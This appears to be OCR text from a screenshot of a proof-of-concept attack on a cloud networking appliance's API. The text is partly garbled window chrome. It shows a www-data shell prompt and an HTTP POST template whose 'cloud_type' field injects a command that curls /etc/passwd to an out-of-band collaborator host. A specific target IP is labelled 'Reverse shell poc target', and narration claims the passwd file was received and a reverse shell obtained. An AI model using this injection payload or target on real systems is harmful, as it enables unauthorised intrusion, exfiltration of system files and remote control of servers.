 root@Dell: ~/poc
root@Dell: ~
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
patch_info
patch_ver
private_subnet
proc
public_ip
root
run
sbin
srv
sw_patch_info
sys
tmp
user_analytics
usr
var
vmlinuz
vmlinuz.old
vpn_user_show_public_ip
www-data@ip-172-31-110-212:/$
All-Domair POST Untitl domains.tx PMded94a Hi tea POST
File Edit View
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
action=list_flightpath_destination_instances&CID=anything_goes_here&account_name=1
&region=1&vpc_id_name=1&cloud_type=1|$(curl+-X+POST+-d+@/etc/passwd+{{oast}})
Reverse shell poc target :) https://3.219.93.237/v1/api
now modify request
now add burp collaborator check collaborator we got server passwd file
now gain reverse shell for this
finally got reverse shell
Ln 19, Col 1 475 characters 130% Windows (CRLF) UTF-8
B
12:30:43 AM
1/18/2025